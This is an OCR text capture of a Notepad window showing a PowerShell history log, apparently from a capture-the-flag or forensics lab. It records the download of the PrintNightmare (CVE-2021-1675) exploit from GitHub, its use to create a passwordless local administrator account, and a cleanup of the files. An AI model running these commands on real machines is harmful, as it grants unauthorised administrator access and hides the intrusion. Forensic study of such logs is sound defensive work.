 ConsoleHost_history - Notepad
File Edit Format View Help
cd .\Downloads\
wget https://github.com/calebstewart/CVE-2021-1675/archive/refs/heads/main.zip -UseBasicParsi
Expand-Archive .\levelup.zip -DestinationPath .
cd .\CVE-2021-1675-main\
Import-Module .\CVE-2021-1675.ps1
Invoke-Nightmare -NewUser "backup" -NewPassword " " -DriverName "THMPrinter"
net localgroup administrators
cd ..
rmdir
dir
del
dir
exit
Windows (CRLF) Ln 1, Col 1 100%